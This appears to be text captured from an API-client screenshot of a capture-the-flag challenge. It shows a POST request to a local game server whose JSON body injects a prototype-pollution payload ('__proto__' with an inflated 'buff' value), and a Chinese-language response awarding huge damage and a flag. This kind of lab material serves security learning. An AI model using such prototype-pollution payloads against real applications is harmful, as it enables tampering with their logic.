 POST http://192.168.0.107:4001/start Params Send
1 {
2 "name":"Foo",
3 "round_to_use":2,
4 "career":"high_priest",
5 "item":"ZLYG",
6 "__proto__":{"buff":99999}
7 }
8
9
10
11
12
13
14
15
16
17
18
19
Body Cookies Headers (6) Test Results Status: 200 OK Time: 93 ms
Pretty Raw Preview HTML
92 玩家
93 <B>Foo</B>攻击了
94 <B>地穴领主</B>并造成
95 <B>100015</B>点伤害!
96 <B>地穴领主</B>剩余血量为
97 <B>-99915</B>
98 <br />
99 <br />
100 恭喜你胜利了! 这是给你的奖励: flag{0eebb3a721}